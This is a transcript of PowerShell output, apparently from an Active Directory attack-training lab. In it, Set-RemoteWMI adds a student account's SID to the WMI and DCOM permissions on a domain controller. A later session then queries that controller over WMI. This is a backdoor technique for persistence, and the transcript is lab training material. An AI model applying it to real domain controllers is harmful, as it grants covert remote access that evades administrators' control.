 Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\ad> Set-RemoteWMI -SamAccountName student366 -ComputerName dcorp-dc.dollarcorp.moneycorp.local -namespace 'root\ci
mv2' -Verbose
VERBOSE: Existing ACL for namespace root\cimv2 is
O:BAG:BAD:(A;CIID;CCDCLCSWRPWPRCWD;;;BA)(A;CIID;CCDCRP;;;NS)(A;CIID;CCDCRP;;;LS)(A;CIID;CCDCRP;;;AU)
VERBOSE: Existing ACL for DCOM is
O:BAG:BAD:(A;;CCDCLCSWRP;;;BA)(A;;CCDCSW;;;WD)(A;;CCDCLCSWRP;;;S-1-5-32-562)(A;;CCDCLCSWRP;;;LU)(A;;CCDCSW;;;AC)
VERBOSE: New ACL for namespace root\cimv2 is
O:BAG:BAD:(A;CIID;CCDCLCSWRPWPRCWD;;;BA)(A;CIID;CCDCRP;;;NS)(A;CIID;CCDCRP;;;LS)(A;CIID;CCDCRP;;;AU)(A;CI;CCDCLCSWRPWPR
CWD;;;S-1-5-21-1874506631-3219952063-538504511-45144)
VERBOSE: New ACL for DCOM
O:BAG:BAD:(A;;CCDCLCSWRP;;;BA)(A;;CCDCSW;;;WD)(A;;CCDCLCSWRP;;;S-1-5-32-562)(A;;CCDCLCSWRP;;;LU)(A;;CCDCSW;;;AC)(A;;CCD
CLCSWRP;;;S-1-5-21-1874506631-3219952063-538504511-45144)
PS C:\ad>
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd c:/ad
PS C:\ad> gwmi -class win32_operatingsystem -ComputerName dcorp-dc.dollarcorp.moneycorp.local
SystemDirectory : C:\Windows\system32
Organization :
BuildNumber : 14393
RegisteredUser : Windows User
SerialNumber : 00377-80000-00000-AA805
Version : 10.0.14393
PS C:\ad> _